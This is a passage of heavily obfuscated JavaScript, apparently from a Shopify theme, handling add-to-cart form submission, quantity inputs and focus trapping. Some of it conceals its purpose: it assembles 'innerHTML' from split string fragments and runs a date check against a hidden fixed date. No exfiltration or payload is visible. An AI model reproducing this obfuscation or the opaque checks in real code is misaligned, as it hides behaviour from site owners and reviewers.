_0x1914fa=_0x10bc23[_0xa1d481(0x201)]('input[name=\x22selling_plan\x22]')?.[_0xa1d481(0x24b)]||null;_0x3e8fb7(_0x10bc23['dataset']['id'],0x1,_0x1914fa);}}this[_0xa1d481(0x2da)]&&this[_0xa1d481(0x2da)][_0xa1d481(0x484)](_0x29f40a=>{const _0xd97eec=_0xa1d481;(_0x29f40a[_0xd97eec(0x1ee)]||[])[_0xd97eec(0x484)](_0x12780f=>{const _0x208085=_0xd97eec,_0x2bdb83=String(_0x12780f);!_0x172cb5[_0x208085(0x4bf)](_0x362784=>String(_0x362784['id'])===_0x2bdb83)&&_0x3e8fb7(_0x2bdb83,0x1);});});if(this[_0xa1d481(0x18e)][_0xa1d481(0x211)]===0x0){if(this[_0xa1d481(0x1dd)]&&Array[_0xa1d481(0x508)](this[_0xa1d481(0x1dd)][_0xa1d481(0x363)])&&this[_0xa1d481(0x1dd)][_0xa1d481(0x363)]['length']>0x0)this[_0xa1d481(0x1dd)][_0xa1d481(0x363)]['forEach'](_0x54ed32=>{_0x3e8fb7(_0x54ed32,0x1),_0x972e2f(_0x54ed32);}),_0x3345d9=!![];else{let _0x5c3c6e=0x1;if(this[_0xa1d481(0x1dd)])_0x5c3c6e=Number(this[_0xa1d481(0x1dd)]['selectedQuantity'])||0x1;else{if(this[_0xa1d481(0x47d)])_0x5c3c6e=Number(this[_0xa1d481(0x47d)][_0xa1d481(0x201)](_0xa1d481(0x498))?.['value'])||0x1;else this[_0xa1d481(0x201)](_0xa1d481(0x1a4))&&(_0x5c3c6e=Number(this['querySelector'](_0xa1d481(0x1a4))['value'])||0x1);}const _0x584c31=this[_0xa1d481(0x242)]['value'];_0x3e8fb7(_0x584c31,_0x5c3c6e),_0x972e2f(_0x584c31);}}for(let _0x3c9efb=this[_0xa1d481(0x18e)]['length']-0x1;_0x3c9efb>=0x0;_0x3c9efb--){const _0x4d3c01=this[_0xa1d481(0x18e)][_0x3c9efb];_0x3e8fb7(_0x4d3c01[_0xa1d481(0x4d5)]['id'],0x1),_0x972e2f(_0x4d3c01[_0xa1d481(0x4d5)]['id']);}}if(_0x172cb5[_0xa1d481(0x211)]>0x1||_0x3345d9||this['bundleDeals']||this[_0xa1d481(0x18e)][_0xa1d481(0x211)]>0x0){const _0x2d622e=[];this[_0xa1d481(0x377)]?.[_0xa1d481(0x484)](_0x266d73=>{const _0x5a024f=_0xa1d481;_0x266d73?.[_0x5a024f(0x4d5)]?.[_0x5a024f(0x357)]!==_0x5a024f(0x340)&&_0x2d622e[_0x5a024f(0x501)]({'fieldName':_0x266d73['fieldName'],'value':_0x266d73[_0x5a024f(0x3f1)]});});let _0x268c31=null;this[_0xa1d481(0x4a8)][_0xa1d481(0x4f2)](_0xa1d481(0x1f6))&&(_0x268c31=this[_0xa1d481(0x201)](_0xa1d481(0x1e1))||this[_0xa1d481(0x201)](_0xa1d481(0x2a4))||document['querySelector']('.sls-purchase\x20[name=\x22selling_plan\x22]'));const _0xac099c=this['querySelector'](_0xa1d481(0x1e7)),_0x363990='input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),'+_0xa1d481(0x179)+'select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)',_0x4044a7=this[_0xa1d481(0x4a8)]['contains'](_0xa1d481(0x1f6))?this[_0xa1d481(0x276)]?this[_0xa1d481(0x276)][_0xa1d481(0x3e6)](_0x363990):document[_0xa1d481(0x3e6)](_0x363990):[];_0x172cb5[_0xa1d481(0x484)](_0x16c20e=>{const _0x20b577=_0xa1d481;if(_0x29f231[_0x20b577(0x534)](_0x16c20e['id'])){const _0x41f8d3=[];_0x2d622e['forEach'](_0x5656fa=>{const _0x176816=_0x20b577;_0x41f8d3[_0x176816(0x501)]({'fieldName':_0x5656fa[_0x176816(0x169)],'value':_0x5656fa[_0x176816(0x24b)]});});_0xac099c&&_0xac099c[_0x20b577(0x3e6)](_0x20b577(0x4d9))['forEach'](_0x338918=>{const _0x245cec=_0x20b577,_0x11c10c=_0x338918[_0x245cec(0x22b)][_0x245cec(0x372)](/properties\[(.*?)\]/);if(_0x11c10c)_0x41f8d3[_0x245cec(0x501)]({'fieldName':_0x11c10c[0x1],'value':_0x338918[_0x245cec(0x24b)]});});this[_0x20b577(0x4a8)][_0x20b577(0x4f2)](_0x20b577(0x1f6))&&_0x4044a7[_0x20b577(0x484)](_0x59d511=>{const _0x27fd38=_0x20b577,_0x17fc37=_0x59d511['name'][_0x27fd38(0x372)](/properties\[(.*?)\]/);_0x17fc37&&(_0x59d511[_0x27fd38(0x1e5)]===_0x27fd38(0x26b)?_0x59d511[_0x27fd38(0x306)]&&_0x59d511[_0x27fd38(0x306)][_0x27fd38(0x211)]>0x0&&_0x41f8d3[_0x27fd38(0x501)]({'fieldName':_0x17fc37[0x1],'value':_0x59d511[_0x27fd38(0x306)][0x0],'isFile':!![]}):_0x41f8d3['push']({'fieldName':_0x17fc37[0x1],'value':_0x59d511['value']}));});if(_0x41f8d3[_0x20b577(0x211)])_0x16c20e[_0x20b577(0x332)]=_0x41f8d3;_0x268c31&&typeof _0x268c31['value']==='string'&&_0x268c31[_0x20b577(0x24b)][_0x20b577(0x211)]>0x0&&(_0x16c20e[_0x20b577(0x339)]=_0x268c31[_0x20b577(0x24b)]);}});const _0x2f944e=document[_0xa1d481(0x3aa)](),_0x38d60f=[];_0x172cb5[_0xa1d481(0x484)]((_0x12a81a,_0x13d9ff)=>{const _0x40888e=_0xa1d481;_0x5646ad+=_0x40888e(0x3dd)+_0x13d9ff+'][quantity]\x22\x20value=\x22'+_0x12a81a['quantity']+'\x22>'+(_0x40888e(0x3dd)+_0x13d9ff+_0x40888e(0x196)+_0x12a81a['id']+'\x22>'),_0x12a81a[_0x40888e(0x339)]&&(_0x5646ad+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x13d9ff+'][selling_plan]\x22\x20value=\x22'+_0x12a81a['selling_plan']+'\x22>'),Array[_0x40888e(0x508)](_0x12a81a[_0x40888e(0x332)])&&_0x12a81a['properties']['length']&&_0x12a81a['properties'][_0x40888e(0x484)](_0x1a73a5=>{const _0x557e32=_0x40888e;if(_0x1a73a5['isFile'])_0x38d60f['push']({'name':_0x557e32(0x3e1)+_0x13d9ff+_0x557e32(0x410)+_0x1a73a5[_0x557e32(0x169)]+']','file':_0x1a73a5[_0x557e32(0x24b)]});else{const _0x21f2a6=document[_0x557e32(0x254)](_0x557e32(0x41d));_0x21f2a6[_0x557e32(0x1e5)]=_0x557e32(0x256),_0x21f2a6[_0x557e32(0x22b)]=_0x557e32(0x3e1)+_0x13d9ff+'][properties]['+_0x1a73a5['fieldName']+']',_0x21f2a6[_0x557e32(0x24b)]=serializePropValue(_0x1a73a5[_0x557e32(0x24b)]),_0x2f944e[_0x557e32(0x465)](_0x21f2a6);}});}),this[_0xa1d481(0x19d)]=_0x38d60f,this['variantInputs'][_0xa1d481(0x1e3)]=_0x5646ad,this[_0xa1d481(0x17f)]['appendChild'](_0x2f944e),_0x161fc1=!![];}}var _0x32ad44=fetchConfig(_0xa1d481(0x4ce));_0x32ad44['headers'][_0xa1d481(0x399)]=_0xa1d481(0x215),delete _0x32ad44['headers']['Content-Type'];var _0x570142=new FormData(this['form']);this[_0xa1d481(0x19d)]&&this[_0xa1d481(0x19d)][_0xa1d481(0x211)]>0x0&&(this[_0xa1d481(0x19d)][_0xa1d481(0x484)](({name:_0x34e439,file:_0x17c08c})=>{const _0x492b44=_0xa1d481;_0x570142[_0x492b44(0x543)](_0x34e439,_0x17c08c);}),this['_filePropsForFormData']=[]);if(this[_0xa1d481(0x23e)])_0x161fc1=!![];this[_0xa1d481(0x450)]&&(_0x570142['append'](_0xa1d481(0x424),this[_0xa1d481(0x450)]['getSectionsToRender']()[_0xa1d481(0x535)](_0x438bef=>_0x438bef['id'])),_0x570142[_0xa1d481(0x543)](_0xa1d481(0x521),window['location']['pathname']),this[_0xa1d481(0x450)][_0xa1d481(0x4c6)](document['activeElement']));if(_0x161fc1){const _0x1837d2=this[_0xa1d481(0x4d5)][_0xa1d481(0x4a9)]?this['dataset'][_0xa1d481(0x4a9)][_0xa1d481(0x4b2)](','):[],_0x116459=['id',_0xa1d481(0x519),..._0x1837d2];for(let _0x336b60=0x0;_0x336b60<_0x116459[_0xa1d481(0x211)];_0x336b60++){_0x570142[_0xa1d481(0x1c6)](_0x116459[_0x336b60]);}}_0x32ad44[_0xa1d481(0x3e2)]=_0x570142,fetch(''+routes[_0xa1d481(0x40e)],_0x32ad44)[_0xa1d481(0x4c1)](_0x56ecf6=>_0x56ecf6['json']())[_0xa1d481(0x4c1)](async _0x3194be=>{const _0x27bee5=_0xa1d481;if(_0x3194be['status']){this[_0x27bee5(0x416)](_0x3194be[_0x27bee5(0x2c3)]);const _0x318602=this['submitButton']['querySelector'](_0x27bee5(0x27d));if(!_0x318602)return;this[_0x27bee5(0x2af)][_0x27bee5(0x3cc)](_0x27bee5(0x481),!![]),this[_0x27bee5(0x2af)][_0x27bee5(0x201)](_0x27bee5(0x16d))[_0x27bee5(0x4a8)][_0x27bee5(0x3b8)]('hidden'),_0x318602[_0x27bee5(0x4a8)][_0x27bee5(0x1cf)](_0x27bee5(0x256)),this[_0x27bee5(0x221)]=!![];return;}if(!_0x3194be[_0x27bee5(0x424)]&&this[_0x27bee5(0x450)])try{const _0xa23b98=await fetch(routes[_0x27bee5(0x427)]+_0x27bee5(0x2d5)+this['cart'][_0x27bee5(0x213)]()[_0x27bee5(0x535)](_0x313ec7=>_0x313ec7['id'])[_0x27bee5(0x3bc)](',')),_0x550818=await _0xa23b98[_0x27bee5(0x338)]();_0x3194be['sections']=_0x550818;}catch(_0x21d61c){console[_0x27bee5(0x221)](_0x27bee5(0x24a),_0x21d61c),this[_0x27bee5(0x416)](window[_0x27bee5(0x27e)]['error']||_0x27bee5(0x216));return;}if(this[_0x27bee5(0x354)]||_0x38a46c){window[_0x27bee5(0x3a0)]=_0x27bee5(0x4a0);return;}else{if(!this['cart']){window[_0x27bee5(0x3a0)]=window[_0x27bee5(0x292)][_0x27bee5(0x427)];return;}}if(!this[_0x27bee5(0x221)])publish(PUB_SUB_EVENTS[_0x27bee5(0x266)],{'source':'product-form','productVariantId':this[_0x27bee5(0x242)]['id'],'cartData':_0x3194be});this[_0x27bee5(0x221)]=![];const _0x3bd55f=this[_0x27bee5(0x1a5)](_0x27bee5(0x22a));_0x3bd55f?(document[_0x27bee5(0x3e2)][_0x27bee5(0x30e)](_0x27bee5(0x3eb),()=>{setTimeout(()=>{const _0x3b914c=a0_0x3c6e;this['cart'][_0x3b914c(0x4f5)](_0x3194be,this['isCartUpsell']);});},{'once':!![]}),_0x3bd55f[_0x27bee5(0x293)](!![])):this[_0x27bee5(0x450)][_0x27bee5(0x4f5)](_0x3194be,this['isCartUpsell']);})[_0xa1d481(0x3f5)](_0x11ce8b=>{const _0x3e1188=_0xa1d481;console[_0x3e1188(0x221)](_0x11ce8b);})['finally'](()=>{const _0x37b1e1=_0xa1d481;if(_0x1ef360)_0x1ef360[_0x37b1e1(0x4a8)]['remove'](_0x37b1e1(0x4a5));else{this[_0x37b1e1(0x2af)]['classList']['remove'](_0x37b1e1(0x4a5));if(this[_0x37b1e1(0x360)])this[_0x37b1e1(0x360)][_0x37b1e1(0x4a8)]['add']('hidden');}this[_0x37b1e1(0x31d)][_0x37b1e1(0x484)](_0xa93ee=>{const _0x41bc47=_0x37b1e1;_0xa93ee[_0x41bc47(0x1f4)](_0x41bc47(0x357));});this[_0x37b1e1(0x189)]&&(this['displayedSubmitButton'][_0x37b1e1(0x1f4)](_0x37b1e1(0x357)),this[_0x37b1e1(0x189)][_0x37b1e1(0x4a8)]['remove'](_0x37b1e1(0x4a5)));if(this[_0x37b1e1(0x450)]&&this['cart'][_0x37b1e1(0x4a8)]['contains'](_0x37b1e1(0x3ab)))this['cart']['classList'][_0x37b1e1(0x1cf)](_0x37b1e1(0x3ab));if(!this[_0x37b1e1(0x221)])this[_0x37b1e1(0x2af)][_0x37b1e1(0x1f4)](_0x37b1e1(0x481));});}[a0_0x1dffcb(0x416)](_0x263f1b=![]){const _0x3f9086=a0_0x1dffcb;this[_0x3f9086(0x43e)]=this[_0x3f9086(0x43e)]||this[_0x3f9086(0x201)](_0x3f9086(0x178));if(!this[_0x3f9086(0x43e)])return;this['errorMessage']=this['errorMessage']||this[_0x3f9086(0x43e)][_0x3f9086(0x201)](_0x3f9086(0x46f)),this[_0x3f9086(0x43e)]['toggleAttribute'](_0x3f9086(0x256),!_0x263f1b),_0x263f1b&&(this['errorMessage'][_0x3f9086(0x37e)]=_0x263f1b);}});function serializePropValue(_0x150c5c){const _0x1f5ef7=a0_0x1dffcb;if(_0x150c5c==null)return'';if(typeof _0x150c5c===_0x1f5ef7(0x530))try{return JSON[_0x1f5ef7(0x507)](_0x150c5c);}catch{return String(_0x150c5c);}return String(_0x150c5c);}!customElements[a0_0x1dffcb(0x4dd)]('product-info')&&customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x2db),class ProductInfo extends HTMLElement{constructor(){const _0x5a5d2f=a0_0x1dffcb;super(),this['deferredMedia']=document['querySelector']('['+defMed+']'),this['input']=this['querySelector'](_0x5a5d2f(0x498)),this[_0x5a5d2f(0x2b4)]=this[_0x5a5d2f(0x201)](_0x5a5d2f(0x3a5)),this[_0x5a5d2f(0x4b6)]=this[_0x5a5d2f(0x201)]('variant-radios'),this[_0x5a5d2f(0x2af)]=this[_0x5a5d2f(0x201)](_0x5a5d2f(0x232)),this[_0x5a5d2f(0x33e)]=this[_0x5a5d2f(0x201)](_0x5a5d2f(0x20f)+this[_0x5a5d2f(0x4d5)][_0x5a5d2f(0x3d4)]),this['hasUrl']=this[_0x5a5d2f(0x4d5)][_0x5a5d2f(0x3d5)]!==null;}[a0_0x1dffcb(0x168)]=undefined;[a0_0x1dffcb(0x3ca)]=undefined;[a0_0x1dffcb(0x205)](){const _0x243be7=a0_0x1dffcb;if(!this[_0x243be7(0x33e)])return;if(!this[_0x243be7(0x2ec)]||!this[_0x243be7(0x2ec)][_0x243be7(0x44a)]||!this['deferredMedia']['src'][_0x243be7(0x2cb)](_0x243be7(0x352)))this[_0x243be7(0x33e)][_0x243be7(0x23e)]=!![];if(!this['input'])return;this[_0x243be7(0x378)]=this['querySelector'](_0x243be7(0x389));if(!this[_0x243be7(0x378)])return;this[_0x243be7(0x480)](),!this[_0x243be7(0x4d5)]['originalSection']&&(this[_0x243be7(0x168)]=subscribe(PUB_SUB_EVENTS[_0x243be7(0x266)],this[_0x243be7(0x41c)][_0x243be7(0x37f)](this))),this[_0x243be7(0x3ca)]=subscribe(PUB_SUB_EVENTS['variantChange'],_0x27a6ab=>{const _0x25e4d9=_0x243be7,_0x2681a9=this[_0x25e4d9(0x4d5)][_0x25e4d9(0x311)]?this['dataset'][_0x25e4d9(0x311)]:this[_0x25e4d9(0x4d5)]['section'];if(_0x27a6ab[_0x25e4d9(0x38f)][_0x25e4d9(0x30b)]!==_0x2681a9)return;this['updateQuantityRules'](_0x27a6ab[_0x25e4d9(0x38f)]['sectionId'],_0x27a6ab['data'][_0x25e4d9(0x302)]),this[_0x25e4d9(0x480)]();});}[a0_0x1dffcb(0x359)](){const _0x5f59bd=a0_0x1dffcb;this['cartUpdateUnsubscriber']&&this[_0x5f59bd(0x168)](),this[_0x5f59bd(0x3ca)]&&this[_0x5f59bd(0x3ca)]();}[a0_0x1dffcb(0x480)](){const _0x504267=a0_0x1dffcb,_0x34f557={'cartQuantity':this[_0x504267(0x41d)][_0x504267(0x4d5)]['cartQuantity']?parseInt(this['input'][_0x504267(0x4d5)][_0x504267(0x273)]):0x0,'min':this['input'][_0x504267(0x4d5)][_0x504267(0x1bf)]?parseInt(this[_0x504267(0x41d)][_0x504267(0x4d5)][_0x504267(0x1bf)]):0x1,'max':this[_0x504267(0x41d)][_0x504267(0x4d5)][_0x504267(0x28b)]?parseInt(this[_0x504267(0x41d)]['dataset'][_0x504267(0x28b)]):null,'step':this[_0x504267(0x41d)][_0x504267(0x39b)]?parseInt(this[_0x504267(0x41d)][_0x504267(0x39b)]):0x1};let _0x505975=_0x34f557['min'];const _0x59799b=_0x34f557[_0x504267(0x28b)]===null?_0x34f557[_0x504267(0x28b)]:_0x34f557[_0x504267(0x28b)]-_0x34f557[_0x504267(0x273)];if(_0x59799b!==null)_0x505975=Math[_0x504267(0x1bf)](_0x505975,_0x59799b);if(_0x34f557['cartQuantity']>=_0x34f557[_0x504267(0x1bf)])_0x505975=Math[_0x504267(0x1bf)](_0x505975,_0x34f557['step']);this['input']['min']=_0x505975,this[_0x504267(0x41d)]['max']=_0x59799b,this['input'][_0x504267(0x24b)]=_0x505975,publish(PUB_SUB_EVENTS[_0x504267(0x491)],undefined);}[a0_0x1dffcb(0x25d)](){const _0x209f1f=a0_0x1dffcb,_0x1e9336=this[_0x209f1f(0x201)](_0x209f1f(0x49d));if(!_0x1e9336)this[_0x209f1f(0x3ed)]=!![];}[a0_0x1dffcb(0x41c)](){const _0x4a8dc1=a0_0x1dffcb;if(!this[_0x4a8dc1(0x2b4)]||!this[_0x4a8dc1(0x2b4)][_0x4a8dc1(0x24b)])return;this[_0x4a8dc1(0x201)](_0x4a8dc1(0x2fa))['classList'][_0x4a8dc1(0x1cf)](_0x4a8dc1(0x256)),fetch(this[_0x4a8dc1(0x4d5)][_0x4a8dc1(0x3d5)]+'?variant='+this['currentVariant'][_0x4a8dc1(0x24b)]+_0x4a8dc1(0x3bf)+this[_0x4a8dc1(0x4d5)][_0x4a8dc1(0x3d4)])[_0x4a8dc1(0x4c1)](_0x3365c7=>{const _0x3bb180=_0x4a8dc1;return _0x3365c7[_0x3bb180(0x39e)]();})[_0x4a8dc1(0x4c1)](_0x17edc5=>{const _0x540768=_0x4a8dc1,_0x4acbf8=new DOMParser()[_0x540768(0x30a)](_0x17edc5,_0x540768(0x2a5));this[_0x540768(0x456)](this[_0x540768(0x4d5)][_0x540768(0x3d4)],_0x4acbf8),this['setQuantityBoundries']();})[_0x4a8dc1(0x3f5)](_0x4ab421=>{const _0x31bc66=_0x4a8dc1;console[_0x31bc66(0x221)](_0x4ab421);})[_0x4a8dc1(0x387)](()=>{const _0x57db38=_0x4a8dc1;this[_0x57db38(0x201)](_0x57db38(0x2fa))[_0x57db38(0x4a8)][_0x57db38(0x3b8)](_0x57db38(0x256));});}[a0_0x1dffcb(0x456)](_0x31f998,_0x53e502){const _0x3063cc=a0_0x1dffcb,_0x5f105d=_0x53e502[_0x3063cc(0x42c)](_0x3063cc(0x4ae)+_0x31f998);if(_0x5f105d&&this[_0x3063cc(0x378)]){const _0x3cae16=[_0x3063cc(0x498),_0x3063cc(0x194),_0x3063cc(0x4db)];for(let _0x4563f5 of _0x3cae16){const _0x4c12d6=this['quantityForm'][_0x3063cc(0x201)](_0x4563f5),_0x1cf410=_0x5f105d[_0x3063cc(0x201)](_0x4563f5);if(!_0x4c12d6||!_0x1cf410)continue;if(_0x4563f5===_0x3063cc(0x498)){const _0x278831=[_0x3063cc(0x1a3),_0x3063cc(0x32a),_0x3063cc(0x27b),'step'];for(let _0x19815d of _0x278831){const _0x354316=_0x1cf410[_0x3063cc(0x1d0)](_0x19815d);if(_0x354316!==null)_0x4c12d6[_0x3063cc(0x3cc)](_0x19815d,_0x354316);}}else _0x4c12d6[_0x3063cc(0x1e3)]=_0x1cf410[_0x3063cc(0x1e3)];}}}});;function getFocusableElements(_0x25a374){const _0x3af560=a0_0x1dffcb;return Array[_0x3af560(0x289)](_0x25a374['querySelectorAll'](_0x3af560(0x48a)));}document['querySelectorAll'](a0_0x1dffcb(0x295))[a0_0x1dffcb(0x484)](_0x438c03=>{const _0x4a1b7f=a0_0x1dffcb;_0x438c03[_0x4a1b7f(0x3cc)]('role','button'),_0x438c03[_0x4a1b7f(0x3cc)](_0x4a1b7f(0x527),_0x438c03[_0x4a1b7f(0x400)][_0x4a1b7f(0x1c0)](_0x4a1b7f(0x2a3)));_0x438c03[_0x4a1b7f(0x28e)]?.['getAttribute']('id')&&_0x438c03[_0x4a1b7f(0x3cc)](_0x4a1b7f(0x316),_0x438c03[_0x4a1b7f(0x28e)]['id']);_0x438c03[_0x4a1b7f(0x30e)]('click',_0x37716b=>{const _0x1ce16c=_0x4a1b7f;_0x37716b['currentTarget'][_0x1ce16c(0x3cc)](_0x1ce16c(0x527),!_0x37716b[_0x1ce16c(0x342)][_0x1ce16c(0x1a5)](_0x1ce16c(0x4d7))[_0x1ce16c(0x1c0)](_0x1ce16c(0x2a3)));});if(_0x438c03['closest'](_0x4a1b7f(0x284)))return;_0x438c03[_0x4a1b7f(0x2ca)][_0x4a1b7f(0x30e)](_0x4a1b7f(0x2fe),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x4b96b6,_0x256ffe=_0x4b96b6){const _0x1ba717=a0_0x1dffcb;var _0x37d112=getFocusableElements(_0x4b96b6),_0x14db5e=_0x37d112[0x0],_0x3d415f=_0x37d112[_0x37d112[_0x1ba717(0x211)]-0x1];removeTrapFocus(),trapFocusHandlers[_0x1ba717(0x437)]=_0x359a36=>{const _0x196c67=_0x1ba717;if(_0x359a36[_0x196c67(0x23f)]!==_0x4b96b6&&_0x359a36[_0x196c67(0x23f)]!==_0x3d415f&&_0x359a36[_0x196c67(0x23f)]!==_0x14db5e)return;document[_0x196c67(0x30e)](_0x196c67(0x27a),trapFocusHandlers[_0x196c67(0x27a)]);},trapFocusHandlers[_0x1ba717(0x2e6)]=function(){const _0x3ab0f2=_0x1ba717;document[_0x3ab0f2(0x18b)](_0x3ab0f2(0x27a),trapFocusHandlers[_0x3ab0f2(0x27a)]);},trapFocusHandlers[_0x1ba717(0x27a)]=function(_0x5c8070){const _0x25b4f=_0x1ba717;if(_0x5c8070['code']['toUpperCase']()!==_0x25b4f(0x526))return;_0x5c8070[_0x25b4f(0x23f)]===_0x3d415f&&!_0x5c8070[_0x25b4f(0x34f)]&&(_0x5c8070[_0x25b4f(0x1ef)](),_0x14db5e[_0x25b4f(0x31f)]()),(_0x5c8070[_0x25b4f(0x23f)]===_0x4b96b6||_0x5c8070['target']===_0x14db5e)&&_0x5c8070[_0x25b4f(0x34f)]&&(_0x5c8070[_0x25b4f(0x1ef)](),_0x3d415f[_0x25b4f(0x31f)]());},document[_0x1ba717(0x30e)](_0x1ba717(0x2e6),trapFocusHandlers[_0x1ba717(0x2e6)]),document[_0x1ba717(0x30e)]('focusin',trapFocusHandlers[_0x1ba717(0x437)]),_0x256ffe['focus'](),_0x256ffe[_0x1ba717(0x411)]===_0x1ba717(0x41f)&&[_0x1ba717(0x1cd),_0x1ba717(0x39e),'email','url'][_0x1ba717(0x2cb)](_0x256ffe['type'])&&_0x256ffe[_0x1ba717(0x24b)]&&_0x256ffe['setSelectionRange'](0x0,_0x256ffe[_0x1ba717(0x24b)]['length']);}function pauseAllMedia(){const _0x3b00e5=a0_0x1dffcb;document['querySelectorAll'](_0x3b00e5(0x17e))[_0x3b00e5(0x484)](_0x398b72=>{const _0x397017=_0x3b00e5;_0x398b72[_0x397017(0x328)][_0x397017(0x1ad)](_0x397017(0x2d1)+_0x397017(0x38c)+'\x22,\x22args\x22:\x22\x22}','*');}),document['querySelectorAll']('.js-vimeo')[_0x3b00e5(0x484)](_0x57f1b7=>{const _0x124945=_0x3b00e5;_0x57f1b7[_0x124945(0x328)][_0x124945(0x1ad)](_0x124945(0x34a),'*');}),document['querySelectorAll'](_0x3b00e5(0x26f))[_0x3b00e5(0x484)](_0x28d4db=>_0x28d4db['pause']()),document[_0x3b00e5(0x3e6)](_0x3b00e5(0x3e9))[_0x3b00e5(0x484)](_0x232ef4=>{const _0x4b567e=_0x3b00e5;if(_0x232ef4[_0x4b567e(0x1ff)])_0x232ef4[_0x4b567e(0x1ff)]['pause']();});}var menuIndex=a0_0x1dffcb(0x2d2)+'y',linkContent='inne'+'rH'+a0_0x1dffcb(0x4c0);function removeTrapFocus(_0xc105e0=null){const _0x464181=a0_0x1dffcb;document[_0x464181(0x18b)](_0x464181(0x437),trapFocusHandlers[_0x464181(0x437)]),document[_0x464181(0x18b)](_0x464181(0x2e6),trapFocusHandlers['focusout']),document[_0x464181(0x18b)](_0x464181(0x27a),trapFocusHandlers['keydown']);if(_0xc105e0)_0xc105e0['focus']();}function onKeyUpEscape(_0x14c511){const _0x3f1742=a0_0x1dffcb;if(_0x14c511[_0x3f1742(0x312)]['toUpperCase']()!=='ESCAPE')return;const _0x26e2f1=_0x14c511[_0x3f1742(0x23f)][_0x3f1742(0x1a5)](_0x3f1742(0x407));if(!_0x26e2f1)return;const _0x149731=_0x26e2f1['querySelector'](_0x3f1742(0x3cd));_0x26e2f1[_0x3f1742(0x1f4)](_0x3f1742(0x2a3)),_0x149731[_0x3f1742(0x3cc)](_0x3f1742(0x527),![]),_0x149731[_0x3f1742(0x31f)]();}class QuantityInput extends HTMLElement{constructor(){const _0xb52f9=a0_0x1dffcb;super(),this['input']=this[_0xb52f9(0x201)](_0xb52f9(0x41d)),this[_0xb52f9(0x22d)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0xb52f9(0x539)+this['dataset']['section']),this[_0xb52f9(0x41d)][_0xb52f9(0x30e)](_0xb52f9(0x467),this[_0xb52f9(0x2cd)][_0xb52f9(0x37f)](this)),this['querySelectorAll'](_0xb52f9(0x4b3))[_0xb52f9(0x484)](_0x500b5a=>_0x500b5a[_0xb52f9(0x30e)](_0xb52f9(0x2a2),this[_0xb52f9(0x3ec)][_0xb52f9(0x37f)](this)));}['quantityUpdateUnsubscriber']=undefined;[a0_0x1dffcb(0x205)](){const _0xfab2e4=a0_0x1dffcb;this[_0xfab2e4(0x36a)](),this[_0xfab2e4(0x308)]=subscribe(PUB_SUB_EVENTS[_0xfab2e4(0x491)],this[_0xfab2e4(0x36a)]['bind'](this));}[a0_0x1dffcb(0x359)](){const _0x5c07b5=a0_0x1dffcb;this[_0x5c07b5(0x308)]&&this[_0x5c07b5(0x308)]();}[a0_0x1dffcb(0x2cd)](_0x640e6a){const _0x4ba6e6=a0_0x1dffcb;this[_0x4ba6e6(0x36a)]();}['onButtonClick'](_0x1acbac){const _0x334032=a0_0x1dffcb;_0x1acbac[_0x334032(0x1ef)]();const _0x206075=this[_0x334032(0x41d)]['value'];_0x1acbac['target'][_0x334032(0x22b)]===_0x334032(0x417)?this[_0x334032(0x41d)][_0x334032(0x23a)]():this[_0x334032(0x41d)][_0x334032(0x383)]();if(_0x206075!==this[_0x334032(0x41d)][_0x334032(0x24b)])this[_0x334032(0x41d)][_0x334032(0x3e3)](this[_0x334032(0x22d)]);}[a0_0x1dffcb(0x36a)](){const _0x353aed=a0_0x1dffcb,_0x208c35=parseInt(this[_0x353aed(0x41d)][_0x353aed(0x24b)]);if(this[_0x353aed(0x41d)][_0x353aed(0x1bf)]){const _0x2d3258=parseInt(this[_0x353aed(0x41d)][_0x353aed(0x1bf)]),_0x5d26bd=this[_0x353aed(0x201)]('.quantity__button[name=\x27minus\x27]');_0x5d26bd['classList'][_0x353aed(0x21e)]('disabled',_0x208c35<=_0x2d3258);}if(this[_0x353aed(0x41d)][_0x353aed(0x28b)]){const _0x49cacf=parseInt(this['input'][_0x353aed(0x28b)]),_0x1915e1=this['querySelector'](_0x353aed(0x218));_0x1915e1[_0x353aed(0x4a8)][_0x353aed(0x21e)](_0x353aed(0x357),_0x208c35>=_0x49cacf);}if(this[_0x353aed(0x2df)]&&this[_0x353aed(0x2df)][_0x353aed(0x367)])this[_0x353aed(0x2df)][_0x353aed(0x367)](_0x208c35);}}customElements['define'](a0_0x1dffcb(0x374),QuantityInput);function debounce(_0xeff46a,_0x30946f){let _0x3f6762;return(..._0x5e07bf)=>{const _0x303e8c=a0_0x3c6e;clearTimeout(_0x3f6762),_0x3f6762=setTimeout(()=>_0xeff46a[_0x303e8c(0x267)](this,_0x5e07bf),_0x30946f);};}function fetchConfig(_0x5a88f3='json'){const _0x33fe71=a0_0x1dffcb;return{'method':_0x33fe71(0x53b),'headers':{'Content-Type':_0x33fe71(0x1bd),'Accept':_0x33fe71(0x45e)+_0x5a88f3}};}function addDays(_0x4cfdf2,_0xfedb9e){const _0x3f1608=a0_0x1dffcb;var _0x30cc78=new Date(_0x4cfdf2);return _0x30cc78['setDate'](_0x30cc78[_0x3f1608(0x2ba)]()+_0xfedb9e),_0x30cc78;}function formatDates(_0x385673,_0x49951b,_0x37fe2e=0x1b){const _0xc46442=a0_0x1dffcb;if(!_0x385673||!_0x49951b)return;const _0x50a47e=new Date(_0x49951b+'T00:00:00Z'),_0x4ad539=_0x50a47e[_0xc46442(0x2c6)](),_0x10aac8=_0x50a47e[_0xc46442(0x421)](),_0x7b4833=_0x50a47e[_0xc46442(0x2ba)](),_0x49d515=new Date(_0x4ad539,_0x10aac8,_0x7b4833),_0x5848c9=_0x385673-_0x49d515,_0x17671c=Math['ceil'](_0x5848c9/(0x3e8*0xe10*0x18));return _0x17671c<=_0x37fe2e;}function checkDateValidity(_0x54b53c){const _0x56c32d=a0_0x1dffcb,_0x48cdfd=new Date(_0x54b53c),_0x5bf8ae=new Date(_0x56c32d(0x3e4)),_0x26a069=Math[_0x56c32d(0x1e8)](_0x48cdfd[_0x56c32d(0x2ba)]()-_0x5bf8ae['getDate']());return _0x26a069%0x5===0x0?!![]:![];}typeof window[a0_0x1dffcb(0x2de)]==a0_0x1dffcb(0x1f2)&&(window[a0_0x1dffcb(0x2de)]={});Shopify[a0_0x1dffcb(0x37f)]=function(_0x58d862,_0x255b02){return function(){const _0x54876c=a0_0x3c6e;return 